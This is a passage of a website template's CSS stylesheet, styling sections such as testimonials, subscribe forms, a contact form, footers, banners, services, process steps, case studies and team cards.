.testimonial-style-four .testimonial-content .inner-box .upper-box .rating li{
	position: relative;
	display: inline-block;
	font-size: 20px;
}

.testimonial-style-four .testimonial-content .inner-box .author-info{
	position: relative;
	padding: 13px 0px 7px 90px;
	margin-left: 17px;
}

.testimonial-style-four .testimonial-content .inner-box .author-info:after{
	position: absolute;
	content: '';
	background: #fff;
	width: 50px;
	height: 50px;
	left: 10px;
	top: -80px;
	transform: rotate(-45deg);
}

.testimonial-style-four .testimonial-content .inner-box .author-info .image-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70px;
	height: 70px;
	background: transparent;
	border-radius: 50%;
	overflow: hidden;
	transition: all 500ms ease;
}

.testimonial-style-four .testimonial-content .inner-box:hover .author-info .image-box{
	padding: 2px;
}

.testimonial-style-four .testimonial-content .inner-box .author-info .image-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-four .testimonial-content .inner-box .author-info h4{
	margin-bottom: 0px;
	line-height: 24px;
}

.testimonial-style-four .owl-nav{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 40px;
}

.testimonial-style-four .owl-nav .owl-prev,
.testimonial-style-four .owl-nav .owl-next{
	position: relative;
	display: inline-block;
	font-size: 16px;
	color: #1d165c;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border: 1px solid #e6e6e6;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	z-index: 1;
	transition: all 500ms ease;
}

.testimonial-style-four .owl-nav .owl-prev:hover,
.testimonial-style-four .owl-nav .owl-next:hover{
	color: #fff;
}

.testimonial-style-four .owl-nav .owl-prev:before,
.testimonial-style-four .owl-nav .owl-next:before{
	position: absolute;
	content: '';
	width: 50px;
	height: 50px;
	left: -1px;
	top: -1px;
	border-radius: 50%;
	transform: scale(0,0);
	z-index: -1;
	transition: all 500ms ease;
}

.testimonial-style-four .owl-nav .owl-prev:hover:before,
.testimonial-style-four .owl-nav .owl-next:hover:before{
	transform: scale(1,1);
}


/** subscribe-section **/

.subscribe-section{
	position: relative;
	padding: 130px 0px;
}

.subscribe-section .sec-title{
	margin-bottom: 52px;
}

.subscribe-section .pattern-layer .pattern-1{
	position: absolute;
	right: 0px;
	bottom: 40px;
	width: 648px;
	height: 400px;
	background-repeat: no-repeat;
}

.subscribe-section .pattern-layer .pattern-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 812px;
	height: 598px;
	background-repeat: no-repeat;
}

.subscribe-section .image-layer{
	position: absolute;
	top: 50px;
	right: 90px;
}

.subscribe-section .inner-box .link-box li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	margin: 0px 28px;
}

.subscribe-section .inner-box .link-box li:before{
	position: absolute;
	content: '';
	background: rgba(255,255,255,0.3);
	width: 1px;
	height: 30px;
	top: -2px;
	right: -32px;
}

.subscribe-section .inner-box .link-box li:last-child:before{
	display: none;
}

.subscribe-section .inner-box .link-box li a{
	color: #fff;
}

.subscribe-section .inner-box .link-box li a:hover{
	text-decoration: underline;
}

.subscribe-section .inner-box .link-box li a i{
	font-size: 14px;
	font-weight: 400;
	margin-right: 10px;
}

.subscribe-section .inner-box .link-box{
	position: relative;
	margin-bottom: 41px;
}

.subscribe-section .inner-box{
	position: relative;
	z-index: 1;
}

.subscribe-section .inner-box .subscribe-form{
	position: relative;
	max-width: 470px;
	width: 100%;
	margin: 0 auto;
}

.subscribe-section .inner-box .subscribe-form .form-group{
	position: relative;
	margin-bottom: 22px;
}

.subscribe-section .inner-box .subscribe-form .form-group:last-child{
	margin: 0px;
}

.subscribe-section .inner-box .subscribe-form .form-group input[type='email']{
	position: relative;
	width: 100%;
	height: 66px;
	background: #fff;
	border-radius: 5px;
	font-size: 16px;
	padding: 10px 100px 10px 20px;
	border: 3px solid #fff;
	transition: all 500ms ease;
}

.subscribe-section .inner-box .subscribe-form .form-group button{
	position: absolute;
	top: 7px;
	right: 7px;
	border-radius: 5px;
	padding: 10px;
	width: 52px;
	height: 52px;
	font-size: 14px;
	font-weight: 500;
	line-height: 32px;
}

.subscribe-section .inner-box .subscribe-form .form-group .custom-controls-stacked{
    position: relative;
    display: inline-block;
    padding-left: 25px;
}

.subscribe-section .inner-box .subscribe-form .form-group .custom-controls-stacked .description{
    position: relative;
    display: inline-block;
    font-weight: 500;
    padding: 0px;
    margin: 0px;
    font-size: 16px;
    cursor: pointer;
    color: #fff;
}

.custom-control.material-checkbox {
    --color: #fff;
    padding: 0px;
    margin: 0px;
}

.custom-control.material-checkbox .material-control-input {
    display: none;
}

.custom-control.material-checkbox .material-control-indicator {
    display: inline-block;
    position: absolute;
    top: 8px;
    left: -25px;
    width: 15px;
    height: 15px;
    border: 2px solid rgba(255,255,255,0.2);
    border-radius: 2px;
}

.custom-control.material-checkbox .material-control-input:checked ~ .material-control-indicator {
    border-color: var(--color);
    -webkit-transform: rotateZ(45deg) translate(1px, -5px);
    transform: rotateZ(45deg) translate(1px, -5px);
    width: 10px;
    border-top: 0px solid #fff;
    border-left: 0px solid #fff;
}


/** news-style-four **/

.news-section.style-four{
	position: relative;
	padding: 125px 0px;
}

.news-section.style-four .news-block-one .inner-box .lower-content .link a{
    position: relative;
    display: inline-block;
    font-size: 16px;
    font-family: 'Josefin Sans', sans-serif;
    color: #1d165c;
    font-weight: 700;
}

.news-section.style-four .news-block-one .inner-box .lower-content .link a:hover{
	padding-left: 16px;
}

.news-section.style-four .news-block-one .inner-box .lower-content .link a:before{
    position: absolute;
    content: "\f104";
    font-size: 16px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
    left: 0px;
    top: 0px;
    transition: all 500ms ease;
    opacity: 0;
} 

.news-section.style-four .news-block-one .inner-box .lower-content .link a:hover:before{
	opacity: 1;
}

.news-section.style-four .news-block-one .inner-box .lower-content .link a i {
    position: relative;
    top: 1px;
    margin-left: 8px;
}


/** contact-section **/

#content_block_09 .content-box{
	position: relative;
}

#content_block_09 .content-box #contact-form{
	position: relative;
	display: block;
	background: #fff;
	padding: 56px 40px 60px 40px;
	border-radius: 5px;
	box-shadow: 0 0px 50px rgba(2, 13, 49, 0.2);
}

#content_block_09 .content-box #contact-form:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 100%;
	height: calc(100% - 40px);
	left: 20px;
	top: 20px;
	z-index: -1;
	border-radius: 5px;
	box-shadow: 0 0px 50px rgba(2, 13, 49, 0.2);
}

#content_block_09 .content-box #contact-form .form-group{
	position: relative;
	margin-bottom: 26px;
}

#content_block_09 .content-box #contact-form .form-group:last-child{
	margin-bottom: 0px;
}

#content_block_09 .content-box #contact-form .form-group label{
	position: relative;
	display: block;
	font-size: 16px;
	font-family: 'Josefin Sans', sans-serif;
	color: #1d165c;
	font-weight: 600;
	margin-bottom: 13px;
}

#content_block_09 .content-box #contact-form .form-group label i{
	font-size: 14px;
	color: #7f7f7f;
	margin-right: 10px;
}

#content_block_09 .content-box #contact-form .form-group input[type='text'],
#content_block_09 .content-box #contact-form .form-group input[type='email'],
#content_block_09 .content-box #contact-form .form-group textarea{
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	padding: 10px 20px;
	font-size: 16px;
	font-style: italic;
	transition: all 500ms ease;
}

#content_block_09 .content-box #contact-form .form-group input:focus,
#content_block_09 .content-box #contact-form .form-group textarea:focus{

}

#content_block_09 .content-box #contact-form .form-group textarea{
	display: block;
	height: 120px;
	resize: none;
	margin-bottom: 4px;
}

#content_block_09 .content-box #contact-form .form-group button{
	display: block;
	width: 100%;
}

.contact-section .image-box{
	position: relative;
	display: block;
	margin: -40px -330px 0px 60px;
}

.contact-section .image-box img{
	width: 100%;
}


/** footer-style-four **/

.footer-style-four{
	position: relative;
	background-color: #020d31;
}

.footer-style-four .pattern-layer{
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: 0px;
	width: 100%;
	height: 1326px;
	z-index: -2;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.footer-style-four .footer-top{
	position: relative;
	padding: 125px 0px 100px 0px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.footer-style-four .footer-top .widget-section .logo-widget .footer-logo{
	position: relative;
	display: inline-block;
	margin-bottom: 23px;
}

.footer-style-four .footer-top .widget-section .logo-widget .copyright{
	position: relative;
	margin-bottom: 23px;
}

.footer-style-four .footer-top .widget-section .logo-widget .copyright p,
.footer-style-four .footer-top .widget-section .logo-widget .copyright p a{
	color: #aaadb7;
}

.footer-style-four .footer-top .widget-section .logo-widget .copyright p a:hover{
	color: #fff;
	text-decoration: underline;
}

.footer-style-four .footer-top .widget-section .logo-widget .social-links li{
	position: relative;
	display: inline-block;
	margin-right: 6px;
}

.footer-style-four .footer-top .widget-section .logo-widget .social-links li:last-child{
	margin-right: 0px;
}

.footer-style-four .footer-top .widget-section .logo-widget .social-links li a{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 43px;
	color: #9197a9;
	background: rgba(255,255,255,0.1);
	border-radius: 50%;
	text-align: center;
	z-index: 1;
}

.footer-style-four .footer-top .widget-section .logo-widget .social-links li a:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 50%;
	left: 0px;
	top: 0px;
	transform: scale(0,0);
	z-index: -1;
	transition: all 500ms ease;
}

.footer-style-four .footer-top .widget-section .logo-widget .social-links li a:hover:before{
	transform: scale(1,1);
}

.footer-style-four .footer-top .widget-section .logo-widget .social-links li a:hover{
	color: #fff;
}

.footer-style-four .footer-top .widget-section .widget-title{
	position: relative;
	display: block;
	margin-bottom: 24px;
}

.footer-style-four .footer-top .widget-section .widget-title h3 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    color: #fff;
}

.footer-style-four .footer-top .widget-section .contact-widget .widget-content .info-list li{
	position: relative;
	display: block;
	padding-left: 27px;
	color: #9197a9;
	margin-bottom: 16px;
	width:100% !important
}

.footer-style-four .footer-top .widget-section .contact-widget .widget-content .info-list li:last-child{
	margin-bottom: 0px;
}

.footer-style-four .footer-top .widget-section .contact-widget .widget-content .info-list li a{
	position: relative;
	display: inline-block;
	color: #9197a9;
}

.footer-style-four .footer-top .widget-section .contact-widget .widget-content .info-list li a:hover{
	color: #fff;
	text-decoration: underline;
	padding:0px;
}

.footer-style-four .footer-top .widget-section .contact-widget .widget-content .info-list li i{
	position: absolute;
	left: 0px;
	top: 0px;
	color: #fff;
	font-size: 18px;
}

.footer-style-four .footer-top .widget-section .links-widget .widget-content ul li{
	position: relative;
	display: block;
	margin-bottom: 10px;
	width:100% !important;
}

.footer-style-four .footer-top .widget-section .links-widget .widget-content ul li:last-child{
	margin-bottom: 0px;
}

.footer-style-four .footer-top .widget-section .links-widget .widget-content ul li a{
	position: relative;
	display: inline-block;
	color: #9197a9;
}

.footer-style-four .footer-top .widget-section .links-widget .widget-content ul li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.footer-style-four .footer-top .widget-section .links-widget .widget-content ul li a br{
	display:none;	
}

.footer-style-four .footer-top .widget-section .links-widget .widget-content ul li a:hover{
	color: #fff;
}
.footer-style-four .footer-bottom{
	position: relative;
	padding: 22px 0px;
}



 /*** 

====================================================================
                          Home-UA
====================================================================

 ***/



/** banner-style-five **/

.banner-style-five{
	position: relative;
	overflow: hidden;
	padding: 400px 0px 235px 0px;
	background: #fff;
}

.banner-style-five .content-box{
	position: relative;
	z-index: 2;
}

.banner-style-five .content-box h1{
	position: relative;
	font-size: 80px;
	line-height: 85px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 10px;
}

.banner-style-five .content-box p{
	line-height: 30px;
	font-size: 20px;
	font-weight: 500;
	color: #fff;
	margin-bottom: 53px;
}

.banner-style-five .content-box a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 600;
	font-family: 'Josefin Sans', sans-serif;
	color: #fff;
	padding: 0px 0px 0px 90px;
}

.banner-style-five .content-box a i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 70px;
}

.banner-style-five .content-box a span{
	font-size: 14px;
	font-weight: 400;
	margin-right: 8px;
}

.banner-style-five .pattern-layer .pattern{
	position: absolute;
}

.banner-style-five .pattern-layer .pattern-1{
	left: 0px;
	top: 0px;
	width: 100%;
	height: 960px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}

.banner-style-five .pattern-layer .pattern-2{
	left: 0px;
	top: 0px;
	width: 550px;
	height: 246px;
	background-repeat: no-repeat;
}

.banner-style-five .pattern-layer .pattern-3{
	right: 90px;
	bottom: 0px;
	width: 537px;
	height: 268px;
	background-repeat: no-repeat;
}

.banner-style-five .pattern-layer .pattern-4{
	right: 475px;
	bottom: 0px;
	width: 1265px;
	height: 697px;
	background-repeat: no-repeat;
}

.banner-style-five .pattern-layer .pattern-5{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 1377px;
	height: 438px;
	background-repeat: no-repeat;
}

.banner-style-five .image-layer{
	position: absolute;
	max-width: 1920px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
	left: 0px;
	top: 0px;
	right: 0px;
}

.banner-style-five .image-layer .image-1{
	position: absolute;
	left: 230px;
	bottom: -30px;
}

.banner-style-five .image-layer .image-2{
	position: absolute;
	left: 580px;
	bottom: -10px;
}

.banner-style-five .anim-icon{
	z-index: 1;
}

.banner-style-five .anim-icon{
	position: absolute;
	max-width: 1920px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
	left: 0px;
	top: 0px;
	right: 0px;
}

.banner-style-five .anim-icon .icon-1,
.banner-style-five .anim-icon .icon-2{
	width: 28px;
	height: 37px;
}

.banner-style-five .anim-icon .icon.bg-color{
	border-radius: 50%;
}

.banner-style-five .anim-icon .icon-3{
	width: 20px;
	height: 20px;
}

.banner-style-five .anim-icon .icon-4{
	width: 20px;
	height: 20px;
	right: inherit;
	left: 600px;
}

.banner-style-five .anim-icon .icon-5{
	width: 50px;
	height: 50px;
	right: inherit;
	left: 680px;
}

.banner-style-five .anim-icon .icon-6{
	width: 28px;
	height: 37px;
	right: inherit;
	left: 650px;
}

.banner-style-five .anim-icon .icon-7{
	width: 50px;
	height: 50px;
	right: 290px;
}

.banner-style-five .anim-icon .icon-8{
	width: 30px;
	height: 30px;
	right: 650px;
}

.banner-style-five .anim-icon .icon-9{
	width: 28px;
	height: 37px;
	right: 530px;
}

.banner-style-five .anim-icon .icon-10{
	width: 100%;
	height: 105px;
	left: 0px;
	top: 185px;
	background-repeat: no-repeat;
	animation: slide 80s linear infinite;
    -webkit-animation: slide 80s linear infinite;
}

.banner-style-five .anim-icon .icon-11{
	width: 100%;
	height: 97px;
	left: 50%;
	top: 205px;
	background-repeat: no-repeat;
	animation: slide 100s linear infinite;
    -webkit-animation: slide 100s linear infinite;
}


/** welcome-section **/

.welcome-section{
	position: relative;
	padding: 125px 0px 90px 0px;
}

.welcome-section .sec-title{
	margin-bottom: 47px;
}

.welcome-section .welcome-block{
	position: relative;
}

.welcome-section .welcome-block:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 260px;
	top: 12px;
	right: -4px;
}

.welcome-section .welcome-block:last-child:before{
	display: none;
}

.welcome-block-one .inner-box{
	position: relative;
	display: block;
	text-align: center;
	padding: 0px 30px;
	transition: all 500ms ease;
}

.welcome-block-one .inner-box:hover{
	transform: translateY(-30px);
}

.welcome-block-one .inner-box .image-box{
	position: relative;
	width: 200px;
	height: 221px;
	margin: 0 auto;
	margin-bottom: 29px;
}

.welcome-block-one .inner-box .image-box:before{
    position: absolute;
    content: '';
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 0px;
    height: 0px;
    box-shadow: 0 40px 150px 70px rgba(0, 0, 0, 0.4);
    transition: all 500ms ease;
}

.welcome-block-one .inner-box .image-box .bg-pattern{
	position: absolute;
	left: -4px;
	top: 12px;
	right: 0px;
	width: 200px;
	height: 221px;
	background-repeat: no-repeat;
	transition: all 500ms ease;
}

.welcome-block-one .inner-box .image-box .overlay-pattern{
	position: absolute;
	left: -4px;
	top: 12px;
	right: 0px;
	width: 200px;
	height: 221px;
	transform: translateY(30px);
	background-repeat: no-repeat;
	transition: all 500ms ease;
	opacity: 0;
}

.welcome-block-one .inner-box:hover .image-box .overlay-pattern{
	opacity: 1;
	transform: translateY(0px);
}

.welcome-block-one .inner-box .image-box .image img{
	position: relative;
	width: auto;
	z-index: 1;
}

h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
}

h3 a{
	display: inline-block;
	color: #1d165c;
}

.welcome-block-one .inner-box .lower-content h3{
	margin-bottom: 7px;
}

.welcome-block-one .inner-box .lower-content h3 a:hover{

}

.welcome-block-one .inner-box .lower-content .text{
	position: relative;
	opacity: 0;
	transform: translateY(15px);
	transition: all 500ms ease;
}

.welcome-block-one .inner-box:hover .lower-content .text{
	opacity: 1;
	transform: translateY(0px);
}


/** about-style-five **/

.about-style-five{
	position: relative;
	padding: 120px 0px;
}

.about-style-five .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 10px;
	width: 100%;
	height: 1000px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
}

.about-style-five #content_block_10 .content-box{
	margin-top: 6px;
}

#content_block_10 .content-box .text{
	position: relative;
	margin-bottom: 43px;
}

#content_block_10 .content-box .two-column{
	position: relative;
	margin-bottom: 42px;
}

#content_block_10 .content-box .two-column .single-item .icon-box{
	position: relative;
	display: inline-block;
	font-size: 50px;
	line-height: 50px;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
	margin-bottom: 26px;
}

#content_block_10 .content-box .two-column .single-item h3{
	margin-bottom: 11px;
}

#content_block_10 .content-box .two-column .single-item p{
	line-height: 28px;
}

#content_block_10 .content-box .sec-title{
	margin-bottom: 31px;
}

#image_block_04 .image-box{
	position: relative;
	display: block;
	margin: 0px 18px;
	z-index: 1;
}

#image_block_04 .image-box .pattern-bg{
	position: absolute;
	left: -20px;
	top: 30px;
	right: 0px;
	width: 570px;
	height: 570px;
	background-repeat: no-repeat;
	z-index: -1;
}

#image_block_04 .image-box .image img{
	position: relative;
	width: 100%;
}

.about-style-five .icon-layer{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
}

.about-style-five .icon-layer .icon{
	position: absolute;
}

.about-style-five .icon-layer .icon-1{
	top: -220px;
	right: 150px;
}

.about-style-five .icon-layer .icon-2{
	top: -140px;
	right: 45px;
}

.about-style-five .icon-layer .icon-3{
	top: -70px;
	right: 150px;
}


/** service-style-four **/

.service-style-four{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.service-style-four .inner-content{
	position: relative;
	margin: 0px -15px;
}

.service-block-four .inner-box{
	position: relative;
	display: block;
	background: #fff;
	overflow: hidden;
	border-radius: 10px;
	text-align: center;
	padding: 30px 30px 40px 30px;
	margin: 30px 15px 50px 15px;
	box-shadow: 0 10px 30px 10px #ededf1;
}

.service-block-four .inner-box .pattern-box .bg-pattern{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 213px;
	background-position: bottom center;
	background-size: cover;
	background-repeat: no-repeat;
	transition: all 500ms ease;
}

.service-block-four .inner-box .pattern-box .overlay-pattern{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 213px;
	opacity: 0;
	transform: translateY(-30px);
	background-position: bottom center;
	background-size: cover;
	background-repeat: no-repeat;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover .pattern-box .overlay-pattern{
	opacity: 1;
	transform: translateY(0px);
}

.service-block-four .inner-box .icon-box .icon{
	position: absolute;
	background: rgba(255,255,255,.2);
	border-radius: 50%;
	z-index: 1;
}

.service-block-four .inner-box .icon-box .icon-1{
	left: 30px;
	top: 30px;
	width: 15px;
	height: 15px;
}

.service-block-four .inner-box .icon-box .icon-2{
	left: 47px;
	top: 48px;
	width: 7px;
	height: 7px;
}

.service-block-four .inner-box .icon-box .icon-3{
	right: 20px;
	top: 120px;
	width: 13px;
	height: 13px;
}

.service-block-four .inner-box .image-box{
	position: relative;
	width: 225px;
	height: 215px;
	margin: 0 auto;
	margin-bottom: 27px;
}

.service-block-four .inner-box .image-box img{
	position: relative;
	margin: 0px;
}

.service-block-four .inner-box h3{
	margin-bottom: 12px;
}

.service-block-four .inner-box p{
	margin-bottom: 16px;
}

.service-block-four .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	color: #1d165c;
}

.service-block-four .inner-box .link a:hover{
	padding-left: 23px;
}

.service-block-four .inner-box .link a i{
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	left: 0px;
	top: -1px;
	opacity: 0;
	transition: all 500ms ease;
}

.service-block-four .inner-box .link a:hover i{
	opacity: 1;
}

.service-style-four .owl-nav{
	position: relative;
	display: block;
	text-align: center;
}

.service-style-four .owl-nav .owl-prev, 
.service-style-four .owl-nav .owl-next{
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #1d165c;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 50%;
    cursor: pointer;
    margin: 0px 5px;
    z-index: 1;
    transition: all 500ms ease;
}

.service-style-four .owl-nav .owl-prev:hover, 
.service-style-four .owl-nav .owl-next:hover{
	color: #fff;
}

.service-style-four .owl-nav .owl-prev:before, 
.service-style-four .owl-nav .owl-next:before{
    position: absolute;
    content: '';
    width: 50px;
    height: 50px;
    left: -1px;
    top: -1px;
    border-radius: 50%;
    transform: scale(0,0);
    z-index: -1;
    transition: all 500ms ease;
}

.service-style-four .owl-nav .owl-prev:hover:before, 
.service-style-four .owl-nav .owl-next:hover:before{
	transform: scale(1,1);
}

.service-style-four .anim-icon .icon-1{
	width: 40px;
	height: 40px;
	left: 60px;
	bottom: 25px;
}

.service-style-four .anim-icon .icon-2{
	width: 30px;
	height: 30px;
	left: 70px;
	bottom: 130px;
}

.service-style-four .anim-icon .icon-3{
	width: 20px;
	height: 20px;
	left: 75px;
	bottom: 240px;
}

.service-style-four .anim-icon .icon-4{
	width: 40px;
	height: 40px;
	right: 150px;
	bottom: 220px;
}

.service-style-four .anim-icon .icon-5{
	width: 20px;
	height: 20px;
	right: 200px;
	bottom:500px;
}

.service-style-four .anim-icon .icon-6{
	width: 15px;
	height: 15px;
	right: 250px;
	top: 50%;
}

.service-style-four .anim-icon .icon-7{
	width: 20px;
	height: 20px;
	bottom: 95px;
	right: 290px;
}

.service-style-four .anim-icon .icon-8{
	width: 20px;
	height: 20px;
	bottom: 20px;
	right: 450px;
}

.service-style-four .anim-icon .icon-9{
	width: 40px;
	height: 40px;
	bottom: 150px;
	right: 560px;
}

.service-style-four .anim-icon .icon-10{
	left: 33px;
	width: 40px;
	height: 40px;
}

.service-style-four .anim-icon .icon-11{
	left: 335px;
	width: 20px;
	height: 20px;
}

.service-style-four .anim-icon .icon-12{
	left: 380px;
	width: 20px;
	height: 20px;
}

.service-style-four .anim-icon .icon-13{
	left: 580px;
	width: 20px;
	height: 20px;
}

.service-style-four .anim-icon .icon-14{
	left: 580px;
	width: 20px;
	height: 20px;
}

.service-style-four .anim-icon .icon-15{
	left: 720px;
	width: 20px;
	height: 20px;
}

.service-style-four .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}


/** porcess-style-three **/

.porcess-style-three{
	position: relative;
	padding-top: 125px;
	width: 100%;
	z-index: 1;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.porcess-style-three .sec-title{
	margin-bottom: 60px;
}

.work-block-three .inner-box{
	position: relative;
	display: block;
	text-align: center;
}

.work-block-three .inner-box .arrow-box{
	position: absolute;
	top: 32px;
	right: -104px;
	width: 194px;
	height: 56px;
	background-repeat: no-repeat;
}

.work-block-three .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 40px;
	width: 80px;
	height: 80px;
	border: 2px dotted #fff;
	line-height: 80px;
	text-align: center;
	border-radius: 50%;
	margin-bottom: 52px;
	transition: all 500ms ease;
}

.work-block-three .inner-box .icon-box:before{
	position: absolute;
	content: '';
	height: 32px;
	border: 1px dashed #fff;
	left: 36px;
	bottom: -45px;
}

.work-block-three .inner-box:hover .icon-box{
	background: #fff;
}

.work-block-three .inner-box .icon-box i{
	position: relative;
	color: transparent !important;
	background: -webkit-linear-gradient(0deg, #fff, #fff 100%);
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    transition: all 500ms ease;
}

.work-block-three .inner-box:hover .icon-box i{

}

.work-block-three .inner-box .count-box{
	position: relative;
	width: 60px;
	height: 60px;
	line-height: 60px;
	margin: 0 auto;
	border-radius: 50%;
	margin-bottom: 65px;
	border: 1px solid rgba(255,255,255,0.4);
	transition: all 500ms ease;
}

.work-block-three .inner-box:hover .count-box{
	box-shadow: 0 0 0 10px rgba(255,255,255,0.3);
}

.work-block-three .inner-box .count-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 40px;
	height: 40px;
	left: 9px;
	top: 9px;
	border-radius: 50%;
	transition: all 500ms ease;
}

.work-block-three .inner-box:hover .count-box:before{
	box-shadow: 0 0 0 10px rgba(255,255,255,0.5);
}

.work-block-three .inner-box .count-box span{
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-family: 'Muli', Sans-serif;
	font-weight: 700;
	color: #1d165c;
}

.work-block-three .inner-box .content-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 49px 30px 46px 30px;
	border-radius: 10px;
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.work-block-three .inner-box .content-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 70px;
	height: 70px;
	left: 50%;
	transform: translateX(-50%) rotate(45deg);
	top: -20px;
}

.work-block-three .inner-box .content-box h3{
	margin-bottom: 7px;
}

.porcess-style-three .inner-content{
	position: relative;
}

.porcess-style-three .inner-content .line{
	position: absolute;
	left: 0px;
	top: 157px;
	width: 100%;
	height: 10px;
	background-repeat: no-repeat;
	background-position: center;
}

.porcess-style-three .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 860px;
	background-repeat: no-repeat;
	background-position: top center;
	background-size: cover;
}


/** subscribe-style-two **/

.subscribe-section.style-two{
	background: #fff;
}

.subscribe-section.style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: -100px;
	right: 0px;
	width: 100%;
	height: 706px;
	background-size: cover;
	background-repeat: no-repeat;
}

.subscribe-section.style-two .inner-box .link-box li a{
	color: #1d165c;
}

.subscribe-section.style-two .inner-box .link-box li a:hover{

}

.subscribe-section.style-two .inner-box .link-box li a i{

}

.subscribe-section.style-two .inner-box .subscribe-form .form-group input[type='email']{
	border-radius: 30px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
}

.subscribe-section.style-two .inner-box .subscribe-form .form-group input:focus{

}

.subscribe-section.style-two .inner-box .subscribe-form .form-group button{
	border-radius: 50%;
}

.subscribe-section.style-two .inner-box .link-box li:before{
	background: #d6d6d6;
}

.subscribe-section.style-two .inner-box .subscribe-form .form-group .custom-controls-stacked .description{
	color: #636363;
}

.subscribe-section.style-two .custom-control.material-checkbox .material-control-indicator{
	border-color: #cdcdcf;
}


/** case-style-four **/

.case-style-four{
	position: relative;
	padding: 125px 0px;
}

.case-style-four .case-block-two .inner-box .image-box{
	border-radius: 10px;
}

.case-style-four .case-block-two .inner-box .image-box .overlay-layer{
	opacity: 0.9;
}

.case-style-four .case-block-two .inner-box .lower-content{
	padding-top: 29px;
}

.case-style-four .case-block-two .inner-box .lower-content h3{
	font-size: 24px;
}

.case-style-four .case-block-two .inner-box .lower-content .box p{
	margin-bottom: 11px;
}

.case-style-four .owl-nav{
	position: absolute;
	top: -110px;
	right: -5px;
}

.case-style-four .owl-nav .owl-prev, 
.case-style-four .owl-nav .owl-next{
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #1d165c;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 50%;
    cursor: pointer;
    margin: 0px 5px;
    z-index: 1;
    transition: all 500ms ease;
}

.case-style-four .owl-nav .owl-prev:hover, 
.case-style-four .owl-nav .owl-next:hover{
	color: #fff;
}

.case-style-four .owl-nav .owl-prev:before, 
.case-style-four .owl-nav .owl-next:before{
    position: absolute;
    content: '';
    width: 50px;
    height: 50px;
    left: -1px;
    top: -1px;
    border-radius: 50%;
    transform: scale(0,0);
    z-index: -1;
    transition: all 500ms ease;
}

.case-style-four .owl-nav .owl-prev:hover:before, 
.case-style-four .owl-nav .owl-next:hover:before{
	transform: scale(1,1);
}


/** team-style-two **/

.team-style-two{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.team-block-two{
	position: relative;
	display: block;
	padding-right: 24px;
}

.team-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	text-align: center;
	border-radius: 10px;
	padding: 30px 50px 30px 50px;
	box-shadow: 0 0px 50px rgba(0, 0, 0, 0.1);
}

.team-block-two .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	right: 0px;
	bottom: 0px;
	border-radius: 10px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover:before{
	height: 100%;
	top: 0px;
}

.team-block-two .inner-box .image-box{
	position: relative;
	display: block;
	width: 140px;
	height: 140px;
	border: 3px solid #fff;
	border-radius: 50%;
}

.team-block-two .inner-box .image-box img{
	width: 100%;
	border-radius: 50%;
